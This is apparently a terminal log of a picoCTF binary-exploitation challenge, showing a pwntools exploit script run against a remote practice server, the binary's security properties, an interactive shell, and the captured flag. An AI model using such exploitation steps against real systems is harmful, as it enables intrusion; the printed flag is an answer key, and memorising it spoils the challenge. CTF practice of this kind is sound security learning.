 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py REMOTE=1
[*] '/mnt/d/ctf/fun'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX unknown - GNU_STACK missing
    PIE:        No PIE (0x8048000)
    Stack:      Executable
    RWX:        Has RWX segments
    Stripped:   No
[+] Opening connection to mercury.picoctf.net on port 28494: Done
/mnt/d/ctf/exploit.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("Give me code to run:")
[*] Switching to interactive mode
$ ls
flag.txt
fun
fun.c
xinet_startup.sh
$ cat flag.txt
picoCTF{th4t_w4s_fun_384f7c52706306d0}[*] Got EOF while reading in interactive
$